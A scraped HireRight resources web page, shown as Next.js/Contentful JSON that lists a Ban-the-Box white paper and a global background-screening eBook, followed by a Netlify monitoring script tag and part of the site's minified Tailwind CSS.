considerations.\",\"nodeType\":\"text\"}],\"nodeType\":\"paragraph\"},{\"data\":{},\"content\":[{\"data\":{},\"marks\":[],\"value\":\"\\n\",\"nodeType\":\"text\"},{\"data\":{},\"marks\":[{\"type\":\"bold\"}],\"value\":\"Download our 2025 \\\"Ban-the-Box\\\" Hiring Laws white paper today.\",\"nodeType\":\"text\"}],\"nodeType\":\"paragraph\"}],\"nodeType\":\"document\"},\"file\":{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"3c22aRirWGAiZDbmzKHDic\",\"type\":\"Asset\",\"createdAt\":\"2025-06-02T16:20:30.181Z\",\"updatedAt\":\"2025-12-23T15:52:06.955Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":7,\"revision\":2,\"locale\":\"en-NAMER\"},\"fields\":{\"title\":\"2025-12_UV_[White-paper]_Dec_2025_Ban the Box_MH02\",\"description\":\"\",\"file\":{\"url\":\"//assets.ctfassets.net/tmcb0v2sc9iu/3c22aRirWGAiZDbmzKHDic/fbc13b8f6be535e99471d589e9ad757e/2025-12_UV_-White-paper-_Dec_2025_Ban_the_Box_MH02.pdf\",\"details\":{\"size\":4356084},\"fileName\":\"2025-12_UV_-White-paper-_Dec_2025_Ban the Box_MH02.pdf\",\"contentType\":\"application/pdf\"}}},\"localeAsCategory\":[{\"$ref\":\"$[\\\"fields\\\"][\\\"blocks\\\"][0][\\\"fields\\\"][\\\"featuredResources\\\"][0][\\\"fields\\\"][\\\"localeAsCategory\\\"][1]\"}],\"topics\":[{\"$ref\":\"$[\\\"fields\\\"][\\\"blocks\\\"][0][\\\"fields\\\"][\\\"featuredResources\\\"][0][\\\"fields\\\"][\\\"topics\\\"][3]\"},{\"$ref\":\"$[\\\"fields\\\"][\\\"blocks\\\"][0][\\\"fields\\\"][\\\"featuredResources\\\"][0][\\\"fields\\\"][\\\"topics\\\"][4]\"},{\"$ref\":\"$[\\\"fields\\\"][\\\"blocks\\\"][0][\\\"fields\\\"][\\\"featuredResources\\\"][0][\\\"fields\\\"][\\\"topics\\\"][2]\"},{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"6QHOe6LSLEdCP1jyzmFxjx\",\"type\":\"Entry\",\"createdAt\":\"2022-06-14T18:28:29.384Z\",\"updatedAt\":\"2022-08-15T20:18:47.889Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":6,\"revision\":3,\"contentType\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"ContentType\",\"id\":\"resourceTopic\"}},\"locale\":\"en-NAMER\"},\"fields\":{\"name\":\"Candidate Experience\"}}],\"resourceType\":{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"79CyUXse2YavhBFKpJgHub\",\"type\":\"Entry\",\"createdAt\":\"2022-06-14T20:40:58.003Z\",\"updatedAt\":\"2022-06-14T20:40:58.003Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":2,\"revision\":1,\"contentType\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"ContentType\",\"id\":\"resourceType\"}},\"locale\":\"en-NAMER\"},\"fields\":{\"name\":\"White Paper\"}}}},{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"1UDQByw3C3GQoSP11ulEsI\",\"type\":\"Entry\",\"createdAt\":\"2023-08-10T15:50:40.070Z\",\"updatedAt\":\"2025-11-03T12:31:00.434Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":18,\"revision\":2,\"contentType\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"ContentType\",\"id\":\"pageResource\"}},\"locale\":\"en-NAMER\"},\"fields\":{\"title\":\"Building a Global Screening Program\",\"slug\":\"building-a-global-screening-program\",\"publishDate\":\"2023-02-10\",\"gated\":true,\"image\":{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"2vPM0qA9AuecFeLV822dvG\",\"type\":\"Asset\",\"createdAt\":\"2023-02-10T14:26:16.965Z\",\"updatedAt\":\"2023-02-10T14:26:16.965Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":3,\"revision\":1,\"locale\":\"en-NAMER\"},\"fields\":{\"title\":\"RL -eBook- Building-a-Global-Screening-Program\",\"description\":\"\",\"file\":{\"url\":\"//images.ctfassets.net/tmcb0v2sc9iu/2vPM0qA9AuecFeLV822dvG/e5ab75a025b4e570a986c85ab0d6e0b4/RL_-eBook-_Building-a-Global-Screening-Program.png\",\"details\":{\"size\":72582,\"image\":{\"width\":400,\"height\":400}},\"fileName\":\"RL_-eBook-_Building-a-Global-Screening-Program.png\",\"contentType\":\"image/png\"}}},\"summary\":\"This eBook looks at the different stages of building your company's global background screening program—from getting started to compliance considerations, defining your priorities, and onboarding and implementation. \",\"body\":{\"data\":{},\"content\":[{\"data\":{},\"content\":[{\"data\":{},\"marks\":[],\"value\":\"Many organizations around the world are expanding or dealing with high employee turnover. Now, more than ever, is the time to build or review your \",\"nodeType\":\"text\"},{\"data\":{},\"marks\":[{\"type\":\"bold\"}],\"value\":\"background screening \",\"nodeType\":\"text\"},{\"data\":{},\"marks\":[],\"value\":\"program. Learn more about building a Global Screening Program to help you expand your workforce. \",\"nodeType\":\"text\"}],\"nodeType\":\"paragraph\"},{\"data\":{},\"content\":[{\"data\":{},\"marks\":[],\"value\":\"This eBook contains four chapters that detail different stages of building a global screening program: \",\"nodeType\":\"text\"}],\"nodeType\":\"paragraph\"},{\"data\":{},\"content\":[{\"data\":{},\"content\":[{\"data\":{},\"content\":[{\"data\":{},\"marks\":[],\"value\":\"Getting Started\",\"nodeType\":\"text\"}],\"nodeType\":\"paragraph\"}],\"nodeType\":\"list-item\"},{\"data\":{},\"content\":[{\"data\":{},\"content\":[{\"data\":{},\"marks\":[],\"value\":\"Compliance Considerations\",\"nodeType\":\"text\"}],\"nodeType\":\"paragraph\"}],\"nodeType\":\"list-item\"},{\"data\":{},\"content\":[{\"data\":{},\"content\":[{\"data\":{},\"marks\":[],\"value\":\"Defining your Priorities\",\"nodeType\":\"text\"}],\"nodeType\":\"paragraph\"}],\"nodeType\":\"list-item\"},{\"data\":{},\"content\":[{\"data\":{},\"content\":[{\"data\":{},\"marks\":[],\"value\":\"Onboarding and implementation\",\"nodeType\":\"text\"}],\"nodeType\":\"paragraph\"}],\"nodeType\":\"list-item\"}],\"nodeType\":\"ordered-list\"},{\"data\":{},\"content\":[{\"data\":{},\"marks\":[],\"value\":\"Hear from some of HireRight's global compliance, account management, and implementation  professionals by downloading the eBook today. \",\"nodeType\":\"text\"}],\"nodeType\":\"paragraph\"}],\"nodeType\":\"document\"},\"file\":{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"19P8rUsfcco1JHnggG052w\",\"type\":\"Asset\",\"createdAt\":\"2023-02-10T14:27:33.287Z\",\"updatedAt\":\"2023-03-29T08:52:24.387Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":7,\"revision\":2,\"locale\":\"en-NAMER\"},\"fields\":{\"title\":\"2022- -eBook- Building a Global Screening Program\",\"description\":\"\",\"file\":{\"url\":\"//assets.ctfassets.net/tmcb0v2sc9iu/19P8rUsfcco1JHnggG052w/338d34dfbc6bd3032cd8b954e5a9cee8/HireRight_-eBook-_Building_a_Global_Screening_Program.pdf\",\"details\":{\"size\":5444535},\"fileName\":\"HireRight -eBook- Building a Global Screening Program.pdf\",\"contentType\":\"application/pdf\"}}},\"localeAsCategory\":[{\"$ref\":\"$[\\\"fields\\\"][\\\"blocks\\\"][0][\\\"fields\\\"][\\\"featuredResources\\\"][0][\\\"fields\\\"][\\\"localeAsCategory\\\"][0]\"},{\"$ref\":\"$[\\\"fields\\\"][\\\"blocks\\\"][0][\\\"fields\\\"][\\\"featuredResources\\\"][0][\\\"fields\\\"][\\\"localeAsCategory\\\"][1]\"},{\"$ref\":\"$[\\\"fields\\\"][\\\"blocks\\\"][0][\\\"fields\\\"][\\\"featuredResources\\\"][0][\\\"fields\\\"][\\\"localeAsCategory\\\"][2]\"},{\"$ref\":\"$[\\\"fields\\\"][\\\"blocks\\\"][0][\\\"fields\\\"][\\\"featuredResources\\\"][0][\\\"fields\\\"][\\\"localeAsCategory\\\"][3]\"}],\"topics\":[{\"$ref\":\"$[\\\"fields\\\"][\\\"blocks\\\"][0][\\\"fields\\\"][\\\"featuredResources\\\"][0][\\\"fields\\\"][\\\"topics\\\"][2]\"},{\"$ref\":\"$[\\\"fields\\\"][\\\"blocks\\\"][0][\\\"fields\\\"][\\\"featuredResources\\\"][0][\\\"fields\\\"][\\\"topics\\\"][1]\"},{\"$ref\":\"$[\\\"fields\\\"][\\\"blocks\\\"][0][\\\"fields\\\"][\\\"featuredResources\\\"][0][\\\"fields\\\"][\\\"topics\\\"][3]\"},{\"$ref\":\"$[\\\"fields\\\"][\\\"blocks\\\"][0][\\\"fields\\\"][\\\"featuredResources\\\"][2][\\\"fields\\\"][\\\"topics\\\"][3]\"},{\"$ref\":\"$[\\\"fields\\\"][\\\"blocks\\\"][0][\\\"fields\\\"][\\\"featuredResources\\\"][0][\\\"fields\\\"][\\\"topics\\\"][4]\"}],\"resourceType\":{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"4fNEh4CoxXV3oCB31TOw7k\",\"type\":\"Entry\",\"createdAt\":\"2022-06-14T20:39:33.413Z\",\"updatedAt\":\"2022-06-16T17:41:24.093Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":9,\"revision\":8,\"contentType\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"ContentType\",\"id\":\"resourceType\"}},\"locale\":\"en-NAMER\"},\"fields\":{\"name\":\"eBook\"}}}}]}}],\"seoNoIndex\":false,\"showContactButton\":true,\"showPricingButton\":true,\"showSearchIcon\":true,\"showLocaleToggle\":true,\"isCampaignPage\":false,\"isSupportPage\":false}}","preview":false},"__N_SSG":true},"page":"/resources","query":{},"buildId":"ud3mTM4S9J0XGnJnCfE2b","isFallback":false,"gsp":true,"appGip":true,"locale":"en-NAMER","locales":["en-NAMER","en-APAC","en-EMEA","en-LATAM"],"defaultLocale":"en-NAMER","scriptLoader":[]}</script></body></html><!-- This script is automatically inserted by Netlify for Real User Monitoring (RUM). -->
<script async id="netlify-rum-container" src="/.netlify/scripts/rum" data-netlify-cwv-token="eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzaXRlX2lkIjoiMzhlZjk3ZWEtYjFmZi00ZjI5LTk2YWMtMTY0NGVmMjZiZGRjIiwiYWNjb3VudF9pZCI6IjYyNDY0ODMyMTU1MjdkNDYwYzY3ZjZhOCIsImRlcGxveV9pZCI6IjY5NzExMzdlY2JiYTljMDAwN2NiMjJlMiIsImlzcyI6Im5ldGxpZnkifQ.in4uVO_XVdK8lhSqCTS7tZWN2LsT3mkzxyMy77T7CzM"></script>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.hireright.com/_next/static/css/a60f2c31cb37c509.css
body_size: 23210
content:
@charset "UTF-8";*,:after,:before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }::backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }/*
! tailwindcss v3.4.19 | MIT License | https://tailwindcss.com
*/*,:after,:before{box-sizing:border-box;border:0 solid #f5f5f5}:after,:before{--tw-content:""}:host,html{line-height:1.5;-webkit-text-size-adjust:100%;-moz-tab-size:4;-o-tab-size:4;tab-size:4;font-family:var(--font-notosans),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif;font-feature-settings:normal;font-variation-settings:normal;-webkit-tap-highlight-color:transparent}body{margin:0;line-height:inherit}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-feature-settings:normal;font-variation-settings:normal;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}button,input,optgroup,select,textarea{font-family:inherit;font-feature-settings:inherit;font-variation-settings:inherit;font-size:100%;font-weight:inherit;line-height:inherit;letter-spacing:inherit;color:inherit;margin:0;padding:0}button,select{text-transform:none}button,input:where([type=button]),input:where([type=reset]),input:where([type=submit]){-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}fieldset{margin:0}fieldset,legend{padding:0}menu,ol,ul{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{color:#a9a9a9}input::placeholder,textarea::placeholder{color:#a9a9a9}[role=button],button{cursor:pointer}:disabled{cursor:default}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]:where(:not([hidden=until-found])){display:none}input:where(:not([type])),input:where([type=date]),input:where([type=datetime-local]),input:where([type=email]),input:where([type=month]),input:where([type=number]),input:where([type=password]),input:where([type=search]),input:where([type=tel]),input:where([type=text]),input:where([type=time]),input:where([type=url]),input:where([type=week]),select,select:where([multiple]),textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;border-color:#6a7282;border-width:1px;border-radius:0;padding:.5rem .75rem;font-size:1rem;line-height:1.5rem;--tw-shadow:0 0 #0000}input:where(:not([type])):focus,input:where([type=date]):focus,input:where([type=datetime-local]):focus,input:where([type=email]):focus,input:where([type=month]):focus,input:where([type=number]):focus,input:where([type=password]):focus,input:where([type=search]):focus,input:where([type=tel]):focus,input:where([type=text]):focus,input:where([type=time]):focus,input:where([type=url]):focus,input:where([type=week]):focus,select:focus,select:where([multiple]):focus,textarea:focus{outline:2px solid transparent;outline-offset:2px;--tw-ring-inset:var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:#2563eb;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);border-color:#2563eb}input::-moz-placeholder,textarea::-moz-placeholder{color:#6a7282;opacity:1}input::placeholder,textarea::placeholder{color:#6a7282;opacity:1}::-webkit-datetime-edit-fields-wrapper{padding:0}::-webkit-date-and-time-value{min-height:1.5em;text-align:inherit}::-webkit-datetime-edit{display:inline-flex}::-webkit-datetime-edit,::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-meridiem-field,::-webkit-datetime-edit-millisecond-field,::-webkit-datetime-edit-minute-field,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-second-field,::-webkit-datetime-edit-year-field{padding-top:0;padding-bottom:0}select{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 20 20'%3e%3cpath stroke='%236a7282' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5' d='M6 8l4 4 4-4'/%3e%3c/svg%3e");background-position:right .5rem center;background-repeat:no-repeat;background-size:1.5em 1.5em;padding-right:2.5rem;-webkit-print-color-adjust:exact;print-color-adjust:exact}select:where([multiple]),select:where([size]:not([size="1"])){background-image:none;background-position:0 0;background-repeat:unset;background-size:initial;padding-right:.75rem;-webkit-print-color-adjust:unset;print-color-adjust:unset}input:where([type=checkbox]),input:where([type=radio]){-webkit-appearance:none;-moz-appearance:none;appearance:none;padding:0;-webkit-print-color-adjust:exact;print-color-adjust:exact;display:inline-block;vertical-align:middle;background-origin:border-box;-webkit-user-select:none;-moz-user-select:none;user-select:none;flex-shrink:0;height:1rem;width:1rem;color:#2563eb;background-color:#fff;border-color:#6a7282;border-width:1px;--tw-shadow:0 0 #0000}input:where([type=checkbox]){border-radius:0}input:where([type=radio]){border-radius:100%}input:where([type=checkbox]):focus,input:where([type=radio]):focus{outline:2px solid transparent;outline-offset:2px;--tw-ring-inset:var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width:2px;--tw-ring-offset-color:#fff;--tw-ring-color:#2563eb;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}input:where([type=checkbox]):checked,input:where([type=radio]):checked{border-color:transparent;background-color:currentColor;background-size:100% 100%;background-position:50%;background-repeat:no-repeat}input:where([type=checkbox]):checked{background-image:url("data:image/svg+xml,%3csvg viewBox='0 0 16 16' fill='white' xmlns='http://www.w3.org/2000/svg'%3e%3cpath d='M12.207 4.793a1 1 0 010 1.414l-5 5a1 1 0 01-1.414 0l-2-2a1 1 0 011.414-1.414L6.5 9.086l4.293-4.293a1 1 0 011.414 0z'/%3e%3c/svg%3e")}@media (forced-colors:active){input:where([type=checkbox]):checked{-webkit-appearance:auto;-moz-appearance:auto;appearance:auto}}input:where([type=radio]):checked{background-image:url("data:image/svg+xml,%3csvg viewBox='0 0 16 16' fill='white' xmlns='http://www.w3.org/2000/svg'%3e%3ccircle cx='8' cy='8' r='3'/%3e%3c/svg%3e")}@media (forced-colors:active){input:where([type=radio]):checked{-webkit-appearance:auto;-moz-appearance:auto;appearance:auto}}input:where([type=checkbox]):checked:focus,input:where([type=checkbox]):checked:hover,input:where([type=radio]):checked:focus,input:where([type=radio]):checked:hover{border-color:transparent;background-color:currentColor}input:where([type=checkbox]):indeterminate{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 16 16'%3e%3cpath stroke='white' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M4 8h8'/%3e%3c/svg%3e");border-color:transparent;background-color:currentColor;background-size:100% 100%;background-position:50%;background-repeat:no-repeat}@media (forced-colors:active){input:where([type=checkbox]):indeterminate{-webkit-appearance:auto;-moz-appearance:auto;appearance:auto}}input:where([type=checkbox]):indeterminate:focus,input:where([type=checkbox]):indeterminate:hover{border-color:transparent;background-color:currentColor}input:where([type=file]){background:unset;border-color:inherit;border-width:0;border-radius:0;padding:0;font-size:unset;line-height:inherit}input:where([type=file]):focus{outline:1px solid ButtonText;outline:1px auto -webkit-focus-ring-color}.site-grid{margin-left:auto;margin-right:auto;display:grid;grid-template-columns:repeat(12,minmax(0,1fr));gap:1rem;padding-left:1.5rem;padding-right:1.5rem}@media (min-width:1024px){.site-grid{width:100%;margin-right:auto;margin-left:auto}@media (min-width:640px){.site-grid{max-width:640px}}@media (min-width:990px){.site-grid{max-width:990px}}@media (min-width:1024px){.site-grid{max-width:1024px}}@media (min-width:1280px){.site-grid{max-width:1280px}}@media (min-width:1536px){.site-grid{max-width:1536px}}}@media (min-width:990px){.site-grid{padding-left:2.5rem;padding-right:2.5rem}}.\!link{align-self:flex-start;font-size:.75rem;line-height:1rem;--tw-text-opacity:1;color:rgb(26 26 26/var(--tw-text-opacity,1));outline-color:#1f74db;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.2s;transition-timing-function:cubic-bezier(.4,0,1,1)}.\!link:hover{--tw-text-opacity:1;color:rgb(234 16 16/var(--tw-text-opacity,1))}.\!link:focus{outline-style:solid}.\!link:focus-visible{outline-style:solid}@media (min-width:990px){.\!link{font-size:1rem;line-height:1.5rem}}.link{align-self:flex-start;font-size:.75rem;line-height:1rem;color:rgb(26 26 26/var(--tw-text-opacity,1));outline-color:#1f74db;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.2s;transition-timing-function:cubic-bezier(.4,0,1,1)}.link,.link:hover{--tw-text-opacity:1}.link:hover{color:rgb(234 16 16/var(--tw-text-opacity,1))}.link:focus{outline-style:solid}.link:focus-visible{outline-style:solid}@media (min-width:990px){.link{font-size:1rem;line-height:1.5rem}}.link--red{--tw-text-opacity:1;color:rgb(234 16 16/var(--tw-text-opacity,1))}.link--red:hover{--tw-text-opacity:1;color:rgb(181 0 0/var(--tw-text-opacity,1))}.link--sm{font-size:.75rem;line-height:1rem}.link--icon{display:flex;align-items:center;gap:.5rem}.link--red-hover{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.2s;transition-timing-function:cubic-bezier(.4,0,1,1)}.link--red-hover:hover{--tw-text-opacity:1;color:rgb(234 16 16/var(--tw-text-opacity,1))}.bg-dots:before{position:absolute;z-index:-10;display:inline-block;height:12rem;width:12rem;background-repeat:repeat}@media (min-width:640px){.bg-dots:before{height:75%;width:75%}}.bg-dots:after{position:absolute;z-index:-10;display:inline-block;height:12rem;width:12rem;background-repeat:repeat}@media (min-width:640px){.bg-dots:after{height:28rem;width:28rem}}.bg-dots--sm:before,.bg-dots--xs:after,.bg-dots--xs:before{height:7rem;width:7rem}@media (min-width:1024px){.bg-dots--sm:before{height:12rem;width:12rem}}.bg-dots--sm:after{height:7rem;width:7rem}@media (min-width:1024px){.bg-dots--sm:after{height:12rem;width:12rem}}.bg-dots--md:after{height:7rem;width:7rem}@media (min-width:990px){.bg-dots--md:after{height:12rem;width:12rem}}.bg-dots--lg:before{height:10rem;width:10rem}@media (min-width:1024px){.bg-dots--lg:before{height:12rem;width:12rem}}.bg-dots--lg:after{height:10rem;width:10rem}@media (min-width:1024px){.bg-dots--lg:after{height:12rem;width:12rem}}.bg-dots__concealed:after{content:"";opacity:0;transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-delay:25;transition-duration:.2s;transition-timing-function:cubic-bezier(.4,0,1,1)}.group:hover .bg-dots__concealed:after{opacity:1}.bg-dots__concealed--tr:after{top:0;right:0;--tw-scale-x:-1;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));background-position:100% 0}@media (min-width:414px) and (max-width:1112px){.bg-dots--lg:after,.bg-dots--lg:before{height:15rem;width:15rem}}.bg-dots--bottom-left:before{content:"";bottom:0;left:0;--tw-translate-x:-1rem;--tw-translate-y:1rem;--tw-scale-y:-1;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));background-position:0 100%}@media (min-width:640px){.bg-dots--bottom-left:before{--tw-translate-y:1.25rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}}@media (min-width:1024px){.bg-dots--bottom-left:before{--tw-translate-y:9.9%;--tw-translate-x:-7%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}}@media (min-width:1280px){.bg-dots--bottom-left:before{--tw-translate-y:9.5%;--tw-translate-x:-6%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}}.bg-dots--bottom-right:before{content:"";bottom:0;right:0;--tw-translate-x:1.25rem;--tw-translate-y:1rem;--tw-scale-y:-1;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));background-position:100% 100%}@media (min-width:640px){.bg-dots--bottom-right:before{--tw-translate-y:1.25rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}}@media (min-width:1024px){.bg-dots--bottom-right:before{--tw-translate-y:9.9%;--tw-translate-x:8.5%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}}.bg-dots--top-right:after{content:"";top:0;right:0;--tw-translate-x:1rem;--tw-translate-y:-1rem;--tw-scale-x:-1;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));background-position:100% 0}@media 